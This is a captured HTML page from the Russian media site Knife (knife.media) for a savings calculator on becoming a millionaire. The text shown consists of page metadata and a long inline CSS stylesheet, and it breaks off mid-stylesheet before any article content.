

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/millionaire-calculator/
body_size: 17764
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/millionaire-calculator/">
	<title>Калькулятор: сколько вам нужно откладывать, чтобы стать миллионером &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 